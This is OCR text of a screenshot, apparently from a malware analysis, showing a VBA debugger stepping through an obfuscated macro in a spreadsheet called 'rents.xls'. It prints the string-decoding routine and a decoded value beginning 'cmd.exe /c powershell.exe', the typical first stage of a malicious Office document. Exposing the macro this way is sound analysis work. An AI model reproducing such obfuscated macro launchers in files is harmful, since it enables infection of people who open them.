 Microsoft Visual Basic for Applications - rents.xls [break] - [mod1 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Project - VBAProject
VBAProject (rents.xls)
Microsoft Excel Objects
Ëèñò1 (qw)
Ëèñò2 (as)
Forms
Modules
mod1
Class Modules
Properties - mod1
mod1 Module
Alphabetic Categorized
(Name) mod1
(General) GetDecStr2
End Sub
Private Function GetDecStr2(ByVal ET As String)
Dim i As Integer
Dim DecScr As String
DecScr = ""
For i = 1 To Len(ET) Step 2
DecScr = DecScr + Chr(GetDecChar(ET, i))
Next i
GetDecStr2 = DecScr
End Function
Private Function GetDecChar(ET As String, i As Integer) As Integer 'Even_odd
Dim UpperPart As Integer, LowerPart As Integer
Dim k As Integer
Dim XX As String
k = (i + 1) \ 2
''If k > 8 Then k = k - 8
k = k Mod 8
If k = 0 Then k = 8
XX = Asc(Mid(Cells(2, 2), k, 1))
Locals
VBAProject.mod1.GetDecStr2
Expression Value Type
mod1 mod1/mod1
GetDecStr2 Empty Variant/Empty
ET "3D440F0A543B4309714A4B545E34435B2D410E485D6D43513B094903412C514C2C5A03415D2F084C264C4B0613 String
i 129 Integer
DecScr "cmd.exe /c powershell.exe "'powershell.exe ""<#11#> function <#n" String